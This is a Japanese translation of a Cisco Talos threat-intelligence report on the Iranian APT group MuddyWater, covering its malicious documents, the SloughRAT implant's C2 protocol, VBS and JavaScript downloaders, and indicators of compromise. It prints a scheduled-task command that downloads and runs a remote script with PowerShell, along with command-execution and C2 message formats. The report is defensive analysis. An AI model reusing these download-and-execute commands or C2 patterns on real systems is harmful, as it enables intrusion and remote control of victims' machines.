- Cisco Talos は、トルコなどのアジア諸国を標的とした新しいサイバー攻撃を確認しました。攻撃を実行しているのは、MuddyWater という APT グループの傘下で活動している複数の攻撃グループである可能性が高いと考えられます。米国サイバー軍

は先ごろ、MuddyWater の背後にいるのはイランの情報安全保障省(MOIS)だと指摘しています。

は先ごろ、MuddyWater の背後にいるのはイランの情報安全保障省(MOIS)だと指摘しています。 - 主に悪意のあるドキュメント(不正ドキュメント)が攻撃に利用され、PowerShell、Visual Basic、JavaScript などのさまざまな言語で実装されたダウンローダーや RAT が展開されています。

- ほかにも、アラビア半島を標的にした新たな攻撃が確認されており、「SloughRAT」という WSF ベースの RAT が展開されています。CISA が 2 月下旬にリリースしたアドバイザリ

では、このインプラントは「Canopy」と呼ばれています。

では、このインプラントは「Canopy」と呼ばれています。 - MuddyWater の複数の攻撃を調査した結果、このイランの APT は単一の攻撃グループではなく、独立して活動している複数のグループが集結したものであると Talos では分析しています。

- MuddyWater は強い動機を持つ集団で結成されたグループであり、不正アクセスを使用してスパイ活動や知的財産の窃取

を行う可能性があります。また、企業を標的としてランサムウェア

を行う可能性があります。また、企業を標的としてランサムウェア や破壊的なマルウェアを展開することも考えられます。

や破壊的なマルウェアを展開することも考えられます。

概要

Cisco Talos は、MuddyWater という APT グループによる攻撃とツールを複数確認しました。このグループの背後にいるのはイランの当局者だと一般に考えられています。グループには強い動機があり、世界中の標的に執拗に攻撃を仕掛けていると見られます。

Talos は、トルコの組織や機関を標的とした MuddyWater の攻撃に関する記事を 1 月に公開しています。攻撃に利用されたのは不正ドキュメントと実行ファイルベースの感染チェーンであり、多段階の PowerShell ベースのダウンローダーマルウェアが配布されていました。このグループは以前にも同じ戦術を使用して、アルメニアやパキスタンなどのアジアの国々を攻撃しています。

Talos の最新の調査によって、トルコとアラビア半島を標的にした新しい攻撃が確認されました。不正ドキュメントを利用して Windows スクリプトファイル(WSF)ベースのリモートアクセス型トロイの木馬(RAT)が配布されています。これは「SloughRAT」という RAT であり、CISA が 2022 年 2 月にリリースした MuddyWater に関する最新のアラートで「Canopy![]() 」と呼んでいるインプラントと同じものです。

」と呼んでいるインプラントと同じものです。

このトロイの木馬は難読化されていますが機能は比較的シンプルで、コマンドアンドコントロール(C2)サーバーから受信した任意のコードやコマンドを実行しようとします。

さらに、スクリプトベースのインプラント 2 種が新たに追加されていることも調査によって判明しました。1 つは Visual Basic(VB)で作成されており(2021 年後半~ 2022 年)、もう 1 つは JavaScript で作成されています(2019 年~ 2020 年)。標的のシステムで任意のコマンドをダウンロードして実行する機能も備えています。

MuddyWater が使用している誘い込みの手口やペイロードが多岐にわたることや、いくつかの異なる地域が標的になっていることから、Talos では MuddyWater は単一の攻撃グループではなく複数のグループの集合体であるという見方を強めています。これらのグループは、政府機関や地方自治体![]() 、大学

、大学![]() 、通信事業者

、通信事業者![]() をはじめとする民間企業など、さまざまな業界に対して攻撃を仕掛けてきました。独立して活動しているように見えますが、イランの安全保障という目的に沿った共通の動機を持っており、標的に応じてスパイ活動、知的財産の窃取、破壊活動、妨害活動などを展開しています。

をはじめとする民間企業など、さまざまな業界に対して攻撃を仕掛けてきました。独立して活動しているように見えますが、イランの安全保障という目的に沿った共通の動機を持っており、標的に応じてスパイ活動、知的財産の窃取、破壊活動、妨害活動などを展開しています。

こうしたさまざまな攻撃を分析すると、それぞれ異なる感染ベクトルやツールを開発、使用して侵入を果たし、長期的なアクセスを確立したうえで価値のある情報を吸い上げ、標的を監視するという特徴が見られます。複数の MuddyWater 攻撃で各種の手法が段階を追って採用されていることから、MuddyWater のチーム間で TTP が共有されていることがうかがわれます。本ブログの最初のメインセクションではこの TTP の進化を詳細な図で説明します。

攻撃者 MuddyWater

MERCURY または Static Kitten としても知られる MuddyWater は、イランの情報安全保障省(MOIS![]() )が背後にいると米国サイバー軍

)が背後にいると米国サイバー軍![]() が最近指摘した APT グループです。2017 年

が最近指摘した APT グループです。2017 年![]() にはすでに活動を開始しており、北米、ヨーロッパ、アジアの各国で価値の高い標的に対して頻繁に攻撃を行っています。通常、MuddyWater の攻撃は次のいずれかのカテゴリに分類されます。

にはすでに活動を開始しており、北米、ヨーロッパ、アジアの各国で価値の高い標的に対して頻繁に攻撃を行っています。通常、MuddyWater の攻撃は次のいずれかのカテゴリに分類されます。

- スパイ活動:敵対者や地域のパートナーに関する情報を収集することで、政治面、経済面、安全保障面での利益をイランにもたらしている可能性があります。

- 知的財産の窃取:知的財産やその他の機密情報を窃取することで、さまざまな形でイランに利益をもたらしている可能性があります。たとえば、イランの企業が競争優位を確立したり、国家レベルでの経済政策の決定に影響を与えたり、政府関連の研究活動や設計活動に情報を提供したりするのに役立っていると思われます。攻撃対象は、民間企業

と政府機関(大学、シンクタンク、連邦機関、さまざまな業界など)です。

と政府機関(大学、シンクタンク、連邦機関、さまざまな業界など)です。 - ランサムウェア攻撃:MuddyWater は以前、侵入の証拠の破壊や業務妨害のために、Thanos などのランサムウェア

を攻撃対象のネットワークに展開しようとしたことがあります。

を攻撃対象のネットワークに展開しようとしたことがあります。

MuddyWater は、C2 サーバーに接続するために DNS を頻繁に使用しますが、ホスティングサーバーとの最初の接続は HTTP 経由で行います。最初のペイロードでは、感染の初期段階をサポートするため、通常 PowerShell、Visual Basic、JavaScript スクリプトを環境寄生型バイナリ(LoLBin)やリモート接続ユーティリティと併せて使用します。

複数のグループの集合体と考えられる MuddyWater

MuddyWater は小規模なグループが集結したものであって、世界の特定の地域で個々のグループがさまざまな攻撃戦術を使用していると Talos では分析しています。グループ間でいくつかの手法が共有されており、必要に応じて手法を進化させている様子が見受けられます。これは、政府と直接つながっている人物がグループ間を渡り歩いているか、各グループが同じ開発者や攻撃実行犯を使っているからだと考えられます。MuddyWater と Phosphorus(別名 APT35、Charming Kitten)という 2 つの APT グループの間で固有の文字列や透かしといったシンプルな特徴が共有されていることが判明していますが、開発者や攻撃実行犯が同じだとすると、このことの説明もつきます。それぞれのグループの背後にいるイランの政府機関は異なります。MuddyWater は MOIS![]() 、Phosphorus は IRGC

、Phosphorus は IRGC ![]() とつながっています。

とつながっています。

新しい情報や確認されている MuddyWater の攻撃活動および TTP から判断すると、2022 年 1 月の MuddyWater のブログで取り上げた攻撃は、今回のトルコなどのアジア諸国を標的とした最新の攻撃と関係があると見られます。下の図は、MuddyWater のさまざまな攻撃で TTP や攻撃対象の地域が共通していることを示しています。ここから見えてくるのは、それぞれは別個の攻撃でありながら、互いに関連した一貫性のある攻撃活動だということです。他の攻撃とは無関係に見える新しい TTP を採用しているように見えた攻撃も、後から振り返ってみると、TTP を共有する大掛かりな仕組みの一端であったことが分かります。これは統制の取れた攻撃グループに見られる特徴です。

MuddyWater の昨年の活動を追跡すると、共有されている手法の一部が攻撃対象地域の移り変わりとともに高度化しているように見受けられます。これは、最終ペイロードも含め、各グループがツールに手を加えていることを示唆しています。また上図のタイムラインでは、さまざまな手法が複数の攻撃を通じて徐々に使用されていく様子も示されています。今後の攻撃に実装するために手法のテストと改良が行われているということでしょう。

初期実装を経て攻撃で共有されるようになった最初の 2 つの手法は、シグナリングトークンとドロッパー実行ファイルです。トークンがシグナリングに使用されていることが最初に確認されたのは 2021 年 4 月のパキスタンに対する攻撃でした。この攻撃では、リモート管理ツール「Connectwise」をダウンロードするシンプルなドロッパーが使用されています。その後、6 月のアルメニアに対する攻撃で、ドロッパー実行ファイルの使用が初めて確認されました(詳細については過去の投稿をご覧ください)。ドロップされるペイロードは PowerShell スクリプトであり、これが別の PowerShell スクリプトをロードし、そのスクリプトが PowerShell ベースの最終ペイロードをダウンロードして実行します。

その後、この 2 つの手法は 2021 年 8 月のパキスタンに対する攻撃で組み合わせて使用されています。このときはまだ独自のトークンが使用されていました。その後、canarytokens[.]com のインフラを使用して高度なトークンが実装されるようになります。canarytokens[.]com は合法なサービスですが、攻撃を疑われにくくするために MuddyWater が利用しています。これらの手法は 2021 年 11 月のトルコに対する攻撃でも利用されました。これについては Talos の 1 月のブログで解説しているのでご覧ください。トルコに対する過去の攻撃では、トークンを含んだ不正ドキュメントと、アルメニアおよびパキスタンに対する攻撃で確認されたのと同じドロッパー実行ファイルが使用されています。

2021 年 3 月に、中東諸国に対する MuddyWater の攻撃で Ligolo リバーストンネリングツール![]() が使用されていることが確認されました。その後、この戦術は 2021 年 12 月にも使用されており、新しいインプラントが導入されています。2021 年 12 月以降、MuddyWater は「SloughRAT」という WSF ベースの新しい RAT を使用してアラビア半島の国々に攻撃を仕掛けていることが確認されています。これについては本ブログの後半で詳しく説明します。調査を進めたところ、SloughRAT の別のバージョンがヨルダンの組織や機関を標的に展開されていることが確認されました。この攻撃では SloughRAT を展開した後に Ligolo が展開されています。Ligolo を使用した MuddyWater の戦術については 2021 年 3 月

が使用されていることが確認されました。その後、この戦術は 2021 年 12 月にも使用されており、新しいインプラントが導入されています。2021 年 12 月以降、MuddyWater は「SloughRAT」という WSF ベースの新しい RAT を使用してアラビア半島の国々に攻撃を仕掛けていることが確認されています。これについては本ブログの後半で詳しく説明します。調査を進めたところ、SloughRAT の別のバージョンがヨルダンの組織や機関を標的に展開されていることが確認されました。この攻撃では SloughRAT を展開した後に Ligolo が展開されています。Ligolo を使用した MuddyWater の戦術については 2021 年 3 月![]() に Trend Micro 社でも検証されています。

に Trend Micro 社でも検証されています。

このように、攻撃作戦には明確な違いがあるものの、重要な感染アーティファクトと TTP にはいくつかの共通点があるという興味深いパターンがどの攻撃にも見られます。攻撃パターンは次のように細分化できます。

- ある地域で導入した TTP を、通常は 2、3 か月後にまったく異なる地域で再び使用する。その際、別の地域への攻撃で実績を挙げた他の TTP を併せて使用する。

- 攻撃対象地域を移すたびに、これまで MuddyWater が使用したことがない新しい TTP を少なくとも 1 つ導入することが多い。

これらの観察結果から、MuddyWater は特定の地域への攻撃を担当する複数のグループの集合体である可能性が高いと考えられます。またそれぞれのグループが、過去の別の攻撃でテストした TTP を流用しながら新しい感染手法を開発しています。

攻撃

過去の MuddyWater の攻撃との関連性

以前、同じ種類の Windows 実行ファイルを使用した 2 つの攻撃について記事を公開しました。2021 年 11 月のトルコに対する攻撃と、2021 年 6 月のアルメニアに対する攻撃に関する記事です。このほか、過去に解説したとおり、パキスタンに対する攻撃でも同様の実行ファイルが使用されました。この攻撃では PowerShell ベースのダウンローダーをエンドポイントに展開し、C2 サーバーから追加の PS1 コマンドを受信して実行しています。

さらにさかのぼると、2021 年 4 月に MuddyWater がパキスタンの組織や機関を標的に攻撃を仕掛けたことが確認されています。このときに感染ベクトルとして使用されたのは不正ドキュメントでした。下の画像のように、訴訟関連の文書に見せかけたドキュメントが使用されています。

画像をぼやかした不正ドキュメント。パキスタンの国章と「訴訟」という文字が見える

ただし、この攻撃で標的のエンドポイントに展開されたのは Connectwise リモートアクセス クライアントです。これは、標的のエンドポイントに最初の足掛かりを構築するために MuddyWater が一般的に使用している戦術です。

RAT を展開した 2021 年 4 月の攻撃と、EXE ベースの感染ベクトルを使用した 2021 年 8 月の攻撃では、不正ドキュメントとおとり用のドキュメントを使用して共通のサーバーにアクセスし、RAT や EXE にリンクする共通の画像ファイルをダウンロードしていました。

これらの攻撃では独自に実装したシグナリングトークンが使用されています。このケースでは不正ドキュメントに外部エンティティへの参照が組み込まれていて、攻撃者が管理するサーバーからダウンロードされます。このエンティティ自体は単純な画像であり、悪意のあるコンテンツは含まれていません。いずれの攻撃でも同じベース URL(hxxp://172.245.81[.]135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/)が使用されています。

ただし、不正ドキュメントでは「ef4f0d9af47d737076923cfccfe01ba7/layer.jpg」、おとり用のドキュメントでは「/Pan-op/gallery.jpg」がベース URL の末尾に付加されます。

これは、初期感染ベクトルを追跡し、どちらが成功しやすいか確認するためでしょう。このサーバーをトークントラッカーとして使用し、攻撃で感染したエンドポイントを追跡していた可能性が高いと考えられます。トルコを標的として 2021 年 9 月に実行された攻撃(悪意のある Excel ドキュメントを使用)では、このトークン追跡システムはカナリアトークンに移行されました。

MuddyWater による不正ドキュメントを使用した中東への攻撃 — SloughRAT

Talos は最近のインシデント対応業務で、悪意のあるドキュメント(不正ドキュメントのことで、具体的には XLS ファイル)が MuddyWater によって配布された事例を複数確認しました。アラビア半島を攻撃対象にした最近のフィッシング攻撃で、これらの XLS ファイルが配布されたことが確認されています。

不正ドキュメントには悪意のあるマクロが仕込まれており、このマクロによって 2 つの WSF ファイルがエンドポイントにドロップされます。このうちの 1 つは、次のステージを実行するための展開スクリプトです。VBA マクロによって現在のユーザーのスタートアップフォルダに配置され、再起動後の永続性が確立されます。



もう 1 つのスクリプトは「SloughRAT」という WSF ベースの RAT で、感染したエンドポイントで任意コマンドの実行が可能になります。この RAT は Visual Basic と JavaScript を織り交ぜたコードで構成されていて、コードには難読化が施されています。

Outlook.wsf ファイルをドロップする Excel ドキュメント

WSF ベースの展開スクリプト

展開スクリプトは難読化されているので一見複雑に見えますが、本質的には、次の段階の WSF ベースの RAT ペイロードを実行することのみを目的としています。

このコードの実行時に、次の段階のための主要な要素の難読化が解除されます。この要素とは以下の 2 つです。

- RAT スクリプトのパス(ハードコードされているが、難読化されている)

- 悪意のあるコードの呼び出しをトリガーする RAT のキー

その後、このデータを使用して WSF ベースの RAT が次のコマンドで呼び出されます。

cmd.exe /c <WSF ベースの RAT のパス> <キー>

永続性を確立する要素の難読化を解除

SloughRAT の分析

WSF インプラントにはいくつかの機能があります。このスクリプトは何重にも難読化を施すことで実際の拡張子が分からないようにしています。下のスクリーンショットは分析の結果(理解しやすいように難読化を解除したもの)です。

RAT スクリプトを正しく実行して悪意のある操作を行うには、関数名を引数として渡す必要があります。この関数名は展開スクリプトによって提供されています。関数名を引数として渡さずに RAT スクリプトを単独で実行しようとしてもサンドボックスのサンプルは実行に失敗します。これは自動化された動的分析を回避するための仕組みのようです。

予備情報の収集と感染の登録

RAT スクリプトを実行すると、まず WMI クエリを実行して、感染したエンドポイントの IP アドレスを記録します。

検出機能の難読化を解除

次に、環境変数を照会してユーザー名とコンピュータ名を取得します。

- %COMPUTERNAME%

- %USERNAME%

検出機能の難読化を解除

その後、区切り文字を使用してこのシステム情報を連結し、エンコードしてから C2 サーバーに感染システムとして登録します。C2 サーバーの IP アドレスはインプラントにハードコードされています。

形式:

<IP アドレス>|!)!)!|%COMPUTERNAME%/%USERNAME%

RAT 機能

この RAT の機能は、前述の情報収集機能を除けば比較的シンプルです。

C2 サーバーに感染が登録されると、インプラントは C2 サーバーからコマンドコードを受け取ります。インプラントでは 2 つの異なる URL が使用されます。

- 1 つはインプラントを登録して C2 に任意のコマンドを要求するために使用されます。

- もう 1 つは、感染したエンドポイントでコマンドを実行した結果を POST するために使用されます。

C2 との通信は、MSXML2 API から一般的な ServerXMLHTTP を使用して行われており、HTTP POST リクエストが利用されています。

リクエストの間隔がランダム化されているため、マルウェアが検出されにくくなっています。また一部のサンドボックスはバイパスされます。

HTTP リクエストの構造の難読化を解除

C2 サーバーへのデータ送信は HTTP フォーム形式で行われ、次のような関連するヘッダーが使用されます。

- Content-Type

- Content-Length

- CharSet

まず、スクリプトは最初の C2 の URL にシステム情報を送信します。メッセージはパラメータ「vl」内に次の形式でエンコードされており、POST リクエストを通じて送信されます。

<IP アドレス>|!)!)!|%ComputerName%/%USERNAME%

その後、サーバーの IP と UUIDv4 を連結した UID がサーバーから返されます。

たとえば、5-199-133-149-<UUIDv4> という UID が変数に格納され、キープアライブメッセージを送信して C2 にコマンドを要求します。

次に、この UID が POST HTTP リクエストの「vl」パラメータに格納されてもう 1 つの C2 の URL に送信されます。

この UID を受信したサーバーはエンコードされたメッセージを返します。メッセージはスクリプトで解釈されます。

次のいずれかのメッセージが返されます。

- 「ok」:何もせずに UID を再度送信(キープアライブと同等)

- 「401」:UID 変数を消去し、最初の URI にリクエストを送信して別の UID を要求

- 実行するコマンド。これによってコマンド実行ルーチンが開始

C2 サーバーから受信したコマンドは、コマンドライン ユーティリティを使用して実行されます。コマンドの出力は、「%TEMP%\stari.txt」などのディスク上の一時ファイルに記録されます。このデータは即座に読み取られて C2 に送信されます。メッセージの形式は次のとおりです。

<UID>|!)!)!|<コマンド出力の結果>

コマンドは次のコマンドラインを使用して実行されます。

cmd.exe /c <C2 から送信されたコマンド> >> <一時ファイルのパス>

コマンド実行ルーチンの難読化を解除

アラビア半島の組織や機関に対する攻撃では、これとは別のバージョンの SloughRAT が使用されています。ここまで説明してきたバージョンほどは難読化されていません。全体的な機能は同じですが、ファイルパスや区切り文字などに若干の変更が加えられています。

別バージョンの WSF ベースの RAT — 軽微な変更のみ

攻撃者は SloughRAT を利用して Ligolo![]() (オープンソースのリバーストンネリングツール)を展開し、感染したエンドポイントをより細かく制御しています。ここで確認された戦術は、Trend Micro 社の過去の調査結果

(オープンソースのリバーストンネリングツール)を展開し、感染したエンドポイントをより細かく制御しています。ここで確認された戦術は、Trend Micro 社の過去の調査結果![]() と一致しています。

と一致しています。

感染チェーンの全体像:

VBS ベースのダウンローダー

2021 年 12 月から 2022 年 1 月にかけて確認された別のケースでは、VBS ベースの悪意のあるダウンローダーが使用されています。これは攻撃者によってスケジュール設定された悪意のあるタスクを通じて展開されます。スケジュールされたタスクは次のようになっています。

SchTasks /Create /SC ONCE /ST 00:01 /TN <タスク名> /TR powershell -exec bypass -w 1 Invoke-WebRequest -Uri '<リモート URL ロケーション>' -OutFile <エンドポイント上の悪意のある VBS のパス>; wscript.exe <エンドポイント上の悪意のある VBS のパス>

これらのタスクによって C2 サーバーからコンテンツがダウンロードされて解析され、感染したエンドポイントで実行されます。コマンドの出力は %APPDATA% ディレクトリの一時ファイルに書き込まれた後に読み取られ、C2 に送信されます。

これらの VBS ベースのダウンローダーの感染チェーンは、まだ完全には解明されていません。

VBS ベースのダウンローダー

JavaScript ベースのダウンローダーを使用した過去の攻撃

MuddyWater が 2019 年 11 月末から 2020 年にかけて行った攻撃では、不正ドキュメントと、難読化されたスクリプトの複雑なチェーンが利用されていました。このとき感染したエンドポイントに展開されたのは JavaScript ベースのダウンローダー/ステージャです。この攻撃でもトルコが標的になったようです。

不正ドキュメントにはマクロが含まれており、悪意のある難読化された VBS をシステムのディレクトリにドロップします。その後、このマクロが現在のユーザーの Run レジストリキーを使用して VBS の永続性を確立します。この VBS は次のペイロードの難読化を解除してエンドポイントで実行します。これによって悪意のある JavaScript ベースのダウンローダーがシステムで実行され、コマンドがダウンロードされて実行されます。

JavaScript ベースのダウンローダー

まとめ

ここ数年間、イランの APT グループが世界中で悪意のある活動を展開していることを Cisco Talos は確認してきました。特に 2021 年には、イランの国営組織を標的としたサイバーセキュリティ インシデントが多発しました。これについてイラン政権は西側諸国によるものとし、報復を誓っていました。今回の攻撃が報復なのか、MuddyWater が通常行っている活動の一部に過ぎないのかは判断の難しいところです。ただ、攻撃手法やツールの一部を変更したことからも、同グループに適応力があり、他国への攻撃を控えるつもりはないことが分かります。

こうしたさまざまな攻撃の間には関連性があり、地域間で手法を流用したり、より高度なバージョンに進化させたりしているというのが Talos の見解です。全体として見ると、今回取り上げた攻撃ではトルコ、パキスタン、アルメニア、アラビア半島の国々が標的になっています。いくつかの手法は共有されているものの、実際に行われている攻撃には異なる部分があることから、複数のグループが MuddyWater の傘下に集結し、一連の戦術をすべてのグループで共有して利用しているものと思われます。

リスク分析アプローチに基づいた多層防御戦略には、こうした強い動機を持つ攻撃者に対して最高の予防効果がありますが、優れたインシデント対応計画で常に補完する必要があります。インシデント対応計画は机上の演習でテストするだけでなく、攻撃者との実際の攻防で試されるたびに見直し改善しておくことが重要です。



カバレッジ

お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Network/Cloud Analytics(Stealthwatch/Stealthwatch Cloud)は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで、望ましくない可能性があるアクティビティをユーザーに警告します。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトをテストします。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威に対する保護を提供する Snort ルールは 59226 ~ 59230 です。

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、以下をクリックしてください。

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、以下をクリックしてください。

IOC(侵入の痕跡)

不正ドキュメント

4b2862a1665a62706f88304406b071a5c9a6b3093daadc073e174ac6d493f26c

026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141

7de663524b63b865e57ffc3eb4a339e150258583fdee6c2c2ca4dd7b5ed9dfe7

6e50e65114131d6529e8a799ff660be0fc5e88ec882a116f5a60a2279883e9c4

ef385ed64f795e106d17c0a53dfb398f774a555a9e287714d327bf3987364c1b

WSF

d77e268b746cf1547e7ed662598f8515948562e1d188a7f9ddb8e00f4fd94ef0

ed988768f50f1bb4cc7fb69f9633d6185714a99ecfd18b7b1b88a42a162b0418

c2badcdfa9b7ece00f245990bb85fb6645c05b155b77deaf2bb7a2a0aacbe49e

f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0

cc67e663f5f6cea8327e1323ecdb922ae8e48154bbf7bd3f9b2ee2374f61c5d6

VBS

fb69c821f14cb0d89d3df9eef2af2d87625f333535eb1552b0fcd1caba38281f

JS

202bf7a4317326b8d0b39f1fa19304c487128c8bd6e52893a6f06f9640e138e6

3fe9f94c09ee450ab24470a7bcd3d6194d8a375b3383f768662c1d561dab878d

cf9b1e0d17199f783ed2b863b0289e8f209600a37724a386b4482c2001146784

EXE

a500e5ab8ce265d1dc8af1c00ea54a75b57ede933f64cea794f87ef1daf287a1

IP

185[.]118.164.195

5[.]199[.]133[.]149

88[.]119[.]170[.]124

185[.]183[.]97[.]25

95[.]181.161.81

178[.]32[.]30[.]3

URL

hxxp://185[.]118.164.195/c

hxxp://5[.]199[.]133[.]149/oeajgyxyxclqmfqayv

hxxp://5[.]199[.]133[.]149/jznkmustntblvmdvgcwbvqb

hxxp://88[.]119.170.124/lcekcnkxkbllmwlpoklgof

hxxp://88[.]119.170.124/ezedcjrfvjriftmldedu

hxxp://178[.]32.30.3:80/kz10n2f9d5c4pkz10n2f9s2vhkz10n2f9/gcvvPu2KXdqEbDpJQ33/

hxxp://178[.]32.30.3:80/kz10n2f9d5c4pkz10n2f9s2vhkz10n2f9/rrvvPu2KXdqEbDpJQ33/

hxxp://185[.]183.97.25/protocol/function.php

hxxp://lalindustries[.]com/wp-content/upgrade/editor.php

hxxp://advanceorthocenter[.]com/wp-includes/editor.php

hxxp://95[.]181.161.81/i100dfknzphd5k

hxxp://95[.]181.161.81/mm57aayn230

hxxp://95[.]181.161.81:443/main.exe

本稿は 2022 年 03 月 10 日に Talos Group

のブログに投稿された「Iranian linked conglomerate MuddyWater comprised of regionally focused subgroups

」の抄訳です。